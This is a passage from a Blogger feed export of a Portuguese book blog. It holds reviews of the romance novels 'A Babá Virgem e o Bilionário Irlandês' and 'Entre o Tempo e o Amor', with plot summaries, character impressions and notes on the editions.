homem que faz nossas pernas bambearem apenas com um único olhar.”\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBrent aprendeu do modo mais difícil que confiar e se entregar é o modo mais fácil e rápido de sofrer. Sendo rejeitado pelo pai desde pequeno, ele acabou por se tornar um homem extremamente bem sucedido e frio. Assim, mantendo-se o mais afastado possível da criação do filho, Carter, ele acredita que evitará que ele tenha o mesmo destino que o seu. Contudo, quando mais uma vez uma babá acaba por ter que se ausentar e com seu braço direito doente e sem poder cuidar desses assuntos, ele assume para si a missão de entrevistar a mais nova candidata e se arrepende logo em seguida.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E“Por outro lado, caminhar descalço na brasa nunca me pareceu tão tentador.”\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESurpreendido com a determinação de Maya, Brent decide dar uma chance para ela provar ser realmente capaz de cuidar de Carter mesmo com a delimitação que apresenta. No entanto, o que era apenas pra ser uma rápida visita acaba se estendendo mais quando sentimentos novos passam a surgir dentro de si. \u003Cbr \/\u003E\u003Cbr \/\u003EMaya nunca se deixou ser limitada pelo que um acidente lhe tirou, então, determinada a provar ser capaz de cuidar do filho de Brent ela acaba enfrentando alguns desafios, mas não se deixa desanimar. No entanto, quanto mais ela vai conhecendo dessa estranha relação, mais ela nota que ali existem dois homens que precisam muito de ajuda. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Não sabemos quase nada sobre essa variante do vírus, e é tudo muito novo, incerto e ninguém consegue dizer como essa crise afetará o mundo e sua economia. Pela primeira vez em muito tempo, vejo-me diante de algo que não posso controlar ou prever. Algo que exige medidas rápidas e um plano anticrise urgente.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESe vendo cada vez mais envolvido e sem conseguir resistir a atração que sente pela babá, Brent decide que é hora de ir e se manter longe. Contudo, quando uma grande pandemia começa a se instalar no mundo, a preocupação acaba que por falar mais alto fazendo-o retornar a casa que tinha deixado para evitar encarar aquilo que mais deseja, mas ao mesmo tempo mais teme.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESendo obrigado a permanecer o mais próximo possível de seu filho e de Maya, Brent irá perceber que nem sempre é fácil deixar de lado medos e traumas do passado, mas a recompensa pode valer muito a pena. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Se me perguntarem se a vida é um conto de fadas, preciso dizer que não. O mundo real é dividido entre momentos bons e lutas.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEssa é uma história que te convida a aprender mais sobre perdão, amor, recomeço e principalmente superação. Carregado de romance e ensinamentos, esse é mais do que apenas um clichê como muitos por aí e vale a pena cada página. Se permita ser surpreendido com uma história que irá acalentar seu coração e renovar a sua fé em um amanhã melhor!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[ - Minhas Impressões - ]\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003EA Babá Virgem e o Bilionário Irlandês\u003C\/i\u003E\u003C\/b\u003E é aquela típica obra que você se pega imaginando o que vai encontrar no enredo e acaba se surpreendendo completamente. Com uma trama real, intensa e inspiradora acompanhamos os protagonistas em uma descoberta sobre si mesmos em meio a traumas e perdão. Encantadora e transformadora a autora Elizabeth Bezerra soube abordar de forma completa, mas sem deixar pesado assuntos importantes e necessários.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBrent é o típico homem de negócios sério e determinado. Tendo crescido em um ambiente ausente de amor ele aprendeu a ser duro e determinado conseguindo o que quer e mantendo seus sentimentos longe. Apesar da imagem de durão o leitor logo consegue notar que ele esconde muita coisa e não é tão insensível como deseja que todos pensem. Repleto de dúvidas, falhas e medo, o protagonista é alguém extremamente real que logo cativa o leitor.\u003Cbr \/\u003E\u003Cbr \/\u003EMaya Gomes, por outro lado, tem uma fragilidade e uma força que servem de inspiração. Enfrentando desafios desde pequena, ela não se deixa abalar pelas limitações que a vida lhe impôs fazendo com que a gente se sinta culpado por reclamar de coisas tão pequenas comparado em problemas tão sérios. Ela possui uma doçura e um encantamento que logo cativam o leitor nos fazendo torcer por ela a cada página.  E o pequeno Carter só torna tudo ainda mais real e nos deixa com o coração partido ao mesmo tempo que nos cura, afinal fica nítido que tudo que ele quer é ser amado. \u003Cbr \/\u003E\u003Cbr \/\u003EIntercalando os pontos de vista, essa obra permite ao leitor uma visão completa dos acontecimentos e sentimentos. Com personagens tão cativantes é impossível não se encantar com cada um deles e torcer pelo final feliz de cada um.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGostei muito que a gente vai acompanhando a mudança em cada um e apesar de não ser muito fã de atrações que ocorrem de maneira rápida, a trama suporta esse desenrolar de forma que não parece forçado.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZAUfq8CudeLWJsi-LRne6FjfR4WClLgYocDfOt6dAR8zVcEvvT_D4wbSfm1WNdHiBqvqnxmwHfq5oStZnaBYOYRR82OBAdDHqctlhCo20rj2KxmPnXaALKznePr0doxwUedx7LS2Impw\/w640-h480\/WhatsApp-Image-2021-06-22-at-11.10.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EUm ponto positivo da obra é que a autora trouxe durante o enredo a questão da pandemia do Coronavírus que estamos enfrentando. Mesmo sendo um tema recente e que a gente já tá bem cansado de lidar após tanto tempo, Elizabeth mostrou as reações que tivemos quando tudo começou e fez questão de deixar claro a gravidade dessa doença tão implacável. Real, essa é uma obra cuja verossimilhança a realidade está extremamente presente o que só nos aproxima ainda mais e nos dá esperança de um futuro melhor e com o fim dessas ondas que circulam.\u003C\/div\u003E\u003Cbr \/\u003EA edição, apesar de estar disponível apenas em formato de e-book, é outro ponto que ganha destaque pela diagramação bem feita e uma revisão primorosa onde erros não foram notados por mim durante a leitura. Apesar de simples, os detalhes no início de cada capítulo e a apresentação de quem está narrando naquele momento faz com que o leitor sempre saiba se situar e não se perca. A capa também é atrativa e bonita e o mais importante realmente condiz com o enredo que é entregue.\u003Cbr\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1280\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5KYZ58mC5qrXWeCki2eC9N9OlCtFrGtJh2UwCCKZsUgbQqNE3FQN14og0XMrOzN-BnawFL-LygeZ_Y1XTZ2U2fJOztOOZS8A-SosXHstwQ8IMkIjijNm2oPPLTEn3pzoHxFgy9sBCLPw\/w640-h478\/WhatsApp-Image-2021-06-22-at-11.11.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ci\u003EA Babá virgem e o Bilionário Irlandês\u003C\/i\u003E faz parte da série \u003Cb\u003E\u003Ci\u003EOs Bilionários\u003C\/i\u003E\u003C\/b\u003E sendo o primeiro volume, mas mesmo se tratando de uma coleção essa é uma história única apresentando começo, meio e fim. A autora trará em cada volume uma nova história e protagonistas a serem acompanhados, ideal para quem assim como eu está querendo fugir de séries, o que garante a independência entre si permitindo ao leitor liberdade para ler aquelas que mais gostar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETalentosa, essa é mais uma obra que demonstra toda a experiência da autora em criar tramas e enredos que prendem. Apesar de clichê, como consta na sinopse, esse livro consegue trazer elementos novos e surpreendentes garantindo uma experiência diferente mesmo em meio a temas já tão abordados. Vale muito a pena conferir!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02k1v8DypgZlkH8lk3ty2Y_HdV-aX1J20sTH8_bqwIrW_qKzJ4qZU7P9JLudC5R9qeyvs4LflGLD1OpAh72cVhkdwVb7c8ANCoZ70eVZTo95QPlxqV8eZ_q2l-2QRFerfqXbWHj7_m50\/s346\/411RZkQjbQS._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"348\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7YSKjr9Ctrg5wbu4Y9zJtOUAQex5iv5fGEs0lQq9EPGkKxcNr8Sd1sdvB_vbeRyn_KwnOqsu_tWCWaAEEn0MRy8sm7z0Lb5mAYMS1yn5wRhndmUigcqV9Rmk6mF8EsNoLtVrVH61pHJU\/s320\/51DZTBxCQ7S.jpg\" style=\"color: black;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EA Babá Virgem e o Bilionário Irlandês\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003EElizabeth Bezerra\u0026nbsp;(Autora Parceira)\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/11913696ED11909408\"\u003ESkoob\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2TS2wxY\"\u003EAmazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003EMaya foi em busca de realizar o seu maior sonho, o intercâmbio. Mas o que era para ser uma linda aventura acaba se tornando um grande pesadelo. Passando por dificuldades financeiras, a única esperança é uma vaga como babá do filho de um dos empresários mais importante da Irlanda. Essa é sua grande chance de não deixar os seus planos morrerem. Mas nada é tão fácil como parece. O menino tem uma fama terrível, tendo assustado e afugentado suas últimas babás. Mas é pai da criança que começa a fazer o coração da doce e inexperiente babá disparar mais forte.\u003Cbr \/\u003E\u003Cbr \/\u003EDesde que ficou viúvo, Brent Turner tem evitado qualquer contato com Quinn, seu filho, agora com sete anos. Conhecido por ter um coração frio e uma mente implacável, não faz questão alguma de mudar a forma que as pessoas o descrevem. Isso até a chegada da tímida, mas determinada babá que não se intimida ao enfrentá-lo. Maya é doce, inocente e representa um perigo que Brent não está disposto a correr.\u003Cbr \/\u003E\u003Cbr \/\u003ESerá que o pequeno Quinn e a corajosa babá derrubarão os muros que Brent acredita serem intocáveis ou haveria uma chance para voltar a abrir seu coração até então fechado?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2357317273517380256\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/06\/resenha-baba-virgem-e-o-bilionario.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2357317273517380256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2357317273517380256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/06\/resenha-baba-virgem-e-o-bilionario.html","title":"Resenha - A Babá Virgem e o Bilionário Irlandês "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDthyYaN9LJH_dTp1RIsuS19sbiW-b0CYANDpiuq7_qUemHyZSDdGqiydHTZD6gvZoLYxbL1j7uOqovAdpBIJHWGc2rtA2aC72VVzyXjlbRFrrwrOy0dvhTNc_dPSj9H9Oa5SNKqPtTqc\/s72-w640-h480-c\/764534543.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1838760529678491951"},"published":{"$t":"2021-06-08T10:30:00.002-03:00"},"updated":{"$t":"2021-06-26T10:52:36.353-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Entre o Tempo e o Amor "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnODWwmvA9jZR5vVOD5XxajmNnd265oJt03xxupGOYtKy8t9_afL50A6z7Y3nFMaxwxGW2lnNNJgPOyvX7ECITg3oLVaTXnuORZGvPjvjO3HKL7YZ04UPJP85-fZtQVPQ67hmVfo3veg\/w640-h480\/DSCN2595.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EEm 1874 um jovem se vê tendo que enfrentar uma terrível tempestade para voltar para casa. Nos dias atuais uma jovem precisa se refugiar de uma antes de voltar para casa. Duas histórias completamente diferentes que nada tinham em comum, mas que acabam por se cruzar quando um raio atravessa seus caminhos juntando presente e passado em uma obra de tirar o fôlego. Vem comigo conhecer um pouco mais sobre Entre o Tempo e o Amor de Silvia Vanderss.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003E“Algo estupidamente improvável e ao mesmo tempo fabuloso ocorreu. Era o encontro de dois tempos, dois mundos distintos, para se cumprir um único propósito, de forma divina e surpreendente.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGustavo Fontes é um jovem médico que dedica a sua vida a cuidar de seus pacientes da melhor forma possível. Comprometido com Michele, uma mulher extremamente possessiva e ciumenta, ele passa a se questionar sobre o desenrolar da sua vida amorosa e seu futuro. Buscando cada vez mais descobrir se viver ao lado dela é o que realmente o fará feliz, ele acaba recebendo uma ajuda do destino quando encontra uma jovem caída a beira da estrada logo após sofrer um leve acidente enquanto tentava voltar para casa após uma visita à família de sua noiva.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Em poucos segundos, um raio de grande proporção atingiu a estrada bem perto, há alguns metros adiante da carruagem. Com o susto, eles se levantaram rapidamente, os olhos ficaram fixados naquela estrada escura. Então conseguiram ver nitidamente que havia um corpo caído no canto esquerdo.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMel é uma jovem que busca encontrar seu caminho e descobrir mais sobre si. Buscando refúgio, ela se vê claramente atraída por um quadro de um jovem que viveu há muito tempo atrás. Contudo, ela não imaginava que o destino levaria ela em uma descoberta que cobraria muita coragem dela, principalmente quando ela sequer consegue se lembrar de sua origem ou do que aconteceu no acidente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETendo que aprender mais sobre si e lutar contra uma tremenda atração, a vida dessa jovem sofre uma reviravolta extraordinária...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003E“Filha, a história se repete, mas um dia você precisará fazer uma escolha, a de mudar todo um passado de lágrimas. Esse tempo irá chegar, em breve.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDuas pessoas completamente diferentes, vivendo uma história repleta de desafios e conhecimentos... será o amor forte o bastante para juntar dois séculos diferentes ou será o tempo o maior vilão?\u003Cbr \/\u003E\u003Cbr \/\u003EEm meio a muitos desafios e descobertas o leitor é convidado a acompanhar uma trama em que tudo é possível, até mesmo a junção de dois corações separados por séculos de distância... resta saber o que o destino reserva e por quanto tempo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZsLZv3lT9qVY7ChiLUKizf8IR6quKqgU_YOFX8h5Cu6EOW4i5YvEP534Hr0E4zRxJSjOJeLVr9lwK8Yg08wxJ7HQ-0LovV0ndgotDq27ap_ovi6x1UeHcD_51wP5PLY687hh6_1aTlRs\/w640-h480\/DSCN2576.png\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E[- Minhas Impressões - ]\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EGustavo, ou Dr.Gustavo Fontes - como é conhecido por todos, é um jovem médico extremamente dedicado a sua profissão e principalmente aos seus pacientes. Sempre se preocupando em ajudar aqueles que precisam. Ele é aquele típico jovem de época que é fácil de se encantar e pelo qual torcer. Cavalheiro, gentil, honrado, paciente (porque pra aturar a noiva só sendo muito paciente) e até mesmo romântico - apesar dele negar ser - o personagem principal dessa obra não deixa a desejar a nenhum mocinho de época ao mesmo tempo que traz em sua composição algo único que desperta no leitor aquela vontade de acompanhar de perto o desenrolar de sua trajetória. Mesmo que em alguns momentos eu não o entendesse.\u003C\/div\u003E\u003Cbr \/\u003EMel, como passa a ser chamada após um trágico acidente (ou não) ocorrer ocasionando a sua perda de memória. Ela é uma jovem determinada, gentil e extremamente preocupada em não causar problemas, ela demonstra empatia, preocupação e uma índole admirável a quem acompanha sua trajetória - além de um pouco de mistério com os enigmas que sua mãe lhe traz em meio a sonhos. E mesmo em meio a tantas adversidades e com tudo pra se tornar alguém ressentida e mau humorada, a nossa protagonista encara as adversidades impostas em seu caminho com perseverança dando um exemplo a todos nós que constantemente desanimamos com coisas pequenas em nosso dia a dia.\u003Cbr \/\u003E\u003Cbr \/\u003EMichele, por outro lado, é a típica vilã dos contos de fada. Extremamente possessiva com Gustavo, ela é a típica noiva que você cria desprezo e que deseja poder apagar do enredo. Muito bem desenvolvida, ela é o exemplo de tudo que não se deve ser na vida real - e confesso que cativou um lugar especial na minha lista de ódio! A Senhora Dóris, por outro lado, apesar de ser coadjuvante na obra, se mostra a mãe que qualquer um desejaria ter despertando uma imensa vontade de poder guardá-la em um potinho e manter pra sempre por perto.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUlLKOwPpf66pt61vSTp66WZYE4dswbZKp3vHe7wLSuC3uwoQHOG6uTYscFo5luQR6mNbaxlVA1NWq1S6MU8u9I_BPAmIXnB2tM_0MV7GlsrTen7zilINRyB2rKteAkhosHHfCH6Y5byA\/w640-h480\/DSCN2572.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EMisturando Fantasia e romance essa é aquela obra que poderia ser clichê, mas que difere das demais pelo seu desenvolvimento, temas abordados e construção da trama e personagens. Apesar de não ser uma obra cujo foco é tratar de assuntos sérios, Silvia Vanderss aborda em seu enredo temáticas que precisam ser tratadas com seriedade. Amor, mistério e suspiros é o que não falta ao longo do livro Entre o Tempo e o Amor e é a dica ideal pra quando se quer fugir da realidade se abrigando em uma história que acalenta o coração e restaura a esperança nas pessoas e no amor.\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003EMinha única ressalva com essa obra foi que eu gosto de um desenvolvimento romântico um pouco mais lento, já essa obra tem um desenrolar romântico mais rápido. Contudo, não o torna menos emocionante ou gostosa de aproveitar. Os protagonistas sentem uma atração tão forte que é impossível não entender o porque de eles logo se entregarem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVx2tM-FCUQGRaIdte03SEZKg7jUv54zm-LxfrdOqC8Bs945WvCMfkcDv97fkJSFUEI5DhU5LvNrpLvB916WA_hvKYpLiBG8DxNblyHt7MJ90-YN8dpZHFWh0BxmjEPTbsGYp40-pLSyg\/w640-h480\/DSCN2601.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EDisponível tanto no formato físico quanto na versão em e-book, essa é uma obra que tem uma diagramação simples, mas que não deixa a desejar em momento algum - mostrando o capricho da autora e da editora Chiado em entregar qualidade ao leitor. Com uma boa revisão e uma capa que tem tudo a ver com a sua trama (ainda que não se saiba em um primeiro momento), Silvia acertou em cheio em cada um dos detalhes escolhidos - como a frase de cada capítulo que já traz um gostinho ao leitor do que esperar nas próximas páginas. Simples, mas completo, não pude encontrar nada a criticar nesse livro tão encantador e repleto de ensinamentos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEntre o Tempo e o Amor é uma excelente escolha para todos que desejam embarcar em uma trama onde nem o tempo é capaz de impedir que o amor aconteça. Simples e de leitura rápida, essa é uma escolha certa para acompanhar o leitor em um dia de chuva ou uma tarde de descanso. E o melhor, na versão que você preferir. Leiam, aprendam e se aventurem com esses personagens, tenho certeza que eles terão muito a oferecer a você!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3xUXaFsQNz-G45GS1LS2qiy9jj_ChtdajJH1bUEZNpWBTe4lL5VbWVSnSOw7tR6_rWUGQ8xZYmSpGCbU4abNc9UxGpKdGWY_hv0yWf87W0eDP60bXnuw8jUnbsBIL4REJHJ0EoR5ZbD8\/s500\/5198nqbBpiL.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOUc3pbq4f3SYBkmdgs1dIiqHxWKAtUnOGpy7kzHuECHFq4I2DC0ifocjjENwvlxMATJDqkBXLAimH-sjkJYkPapBOjEY7LzRlIJvRFtcyBfeNqI6-wmMtcr5eVt5PAJ9om-cqYUEw91c\/s320\/714kPgf6wnL.jpg\" style=\"color: black; text-align: justify;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u003C\/b\u003E\u0026nbsp;Entre o Tempo e o Amor\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003ESilvia Vanderss (Autora Parceira)\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas: \u003C\/b\u003E426\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/entre-o-tempo-e-o-amor-11718879ed11730877.html\"\u003ESkoob\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/3pwLn8I\"\u003EAmazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EDiante de um sentimento verdadeiro, os obstáculos são superados pela coragem de não deixar escapar a única chance de ser feliz, mesmo que se esteja a mais de um século distante da realidade conhecida.Mel uma jovem desacreditada no amor, Gustavo um médico comprometido, ambos se encontram diante do impossível. Eles lutam para viver um grande amor, sem garantias de que seja eterno.\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1838760529678491951\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/06\/resenha-entre-o-tempo-e-o-amor.html#comment-form","title":"0 